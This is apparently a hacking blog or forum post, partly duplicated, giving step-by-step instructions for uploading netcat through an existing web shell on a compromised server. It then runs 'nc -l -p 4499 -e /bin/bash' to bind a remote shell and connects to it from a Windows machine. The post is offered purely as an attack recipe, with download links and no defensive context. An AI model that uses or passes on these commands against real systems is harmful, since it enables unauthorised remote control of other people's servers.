1.you need download this
netcat windows-http://anonym.to/?http://joncraton.o...at-for-windows
nc to upload with shell-http://www.multiupload.nl/TOBD6TAOXE
2.upload nc with shell

3.set chmod 777 for nc

4.run command ./nc -vv -l -p [port] -e /bin/bash at shell

5.open cmd direct to where nc save like this cd c:\
and run this command nc -vv [ip target] [port]

6.now you have back connect it

credit to D4x0r
netcat windows-http://anonym.to/?http://joncraton.o...at-for-windows
nc to upload with shell-http://www.multiupload.nl/TOBD6TAOXE
2.upload nc with shell

3.set chmod 777 for nc
Quote:
| chmod 777 nc |

4.run command ./nc -vv -l -p [port] -e /bin/bash at shell
Quote:
| ./nc -vv -l -p 4499 -e /bin/bash |

5.open cmd direct to where nc save like this cd c:\
and run this command nc -vv [ip target] [port]
Quote:
| C:\>nc -vv ip server 4499 |

6.now you have back connect it

credit to D4x0r
Post a Comment